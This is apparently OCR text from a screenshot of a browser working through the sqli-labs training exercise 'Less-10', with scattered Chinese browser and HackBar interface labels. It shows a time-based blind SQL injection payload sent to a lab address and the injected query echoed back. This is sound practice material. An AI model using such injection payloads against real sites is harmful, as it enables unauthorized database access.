 Less-15- Blind- Boolian Based- S
Less-10 Blind- Time based- Doub
192.168.2.128/sqli/Less-10/?id=1" and sleep(10)-- -
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and sleep(10)-- -" LIMIT 0,1
You are in...........
SQLI DUMB SERIES-
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.128/sqli/Less-10/?id=1" and sleep(10)-- -
Post data
Referer
User Agent
Cookies
Clear All
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.128/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
搜索
英
14:07
2023/12/24
2